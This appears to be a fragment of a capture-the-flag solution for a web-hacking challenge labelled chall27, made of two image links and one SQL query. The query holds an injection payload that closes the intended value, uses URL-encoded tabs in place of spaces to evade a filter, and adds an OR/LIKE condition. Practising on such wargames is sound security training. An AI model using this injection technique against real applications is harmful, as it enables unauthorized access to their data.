 select id from chall27 where id='guest' and no=(3)%09or%09no%09like%092--)